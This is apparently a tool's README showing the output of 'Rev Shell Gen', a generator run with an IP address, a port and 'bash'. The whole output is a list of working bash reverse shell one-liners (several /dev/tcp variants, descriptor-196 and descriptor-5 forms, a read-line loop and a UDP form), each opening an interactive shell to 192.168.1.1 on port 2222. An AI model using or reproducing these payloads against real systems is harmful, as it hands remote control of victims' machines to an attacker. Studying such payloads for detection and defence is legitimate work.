 [root@localhost ~]# ./revshell_linux 192.168.1.1 2222 bash
Rev Shell Gen
| 💻 Author: Gh0stX | 🍎 Version: 1.0 |
------------------------------------------
Bash -i:
bash -i >& /dev/tcp/192.168.1.1/2222 0>&1
/bin/bash -i >& /dev/tcp/192.168.1.1/2222 0>&1
------------------------------------------
Bash 196:
0<&196;exec 196<>/dev/tcp/192.168.1.1/2222; bash <&196 >&196 2>&196
0<&196;exec 196<>/dev/tcp/192.168.1.1/2222; /bin/bash <&196 >&196 2>&196
------------------------------------------
Bash read line:
exec 5<>/dev/tcp/192.168.1.1/2222;cat <&5 | while read line; do $line 2>&5 >&5; done
------------------------------------------
Bash 5:
bash -i 5<> /dev/tcp/192.168.1.1/2222 0<&5 1>&5 2>&5
/bin/bash -i 5<> /dev/tcp/192.168.1.1/2222 0<&5 1>&5 2>&5
------------------------------------------
Bash UDP:
bash -i >& /dev/udp/192.168.1.1/2222 0>&1
/bin/bash -i >& /dev/udp/192.168.1.1/2222 0>&1
[root@localhost ~]#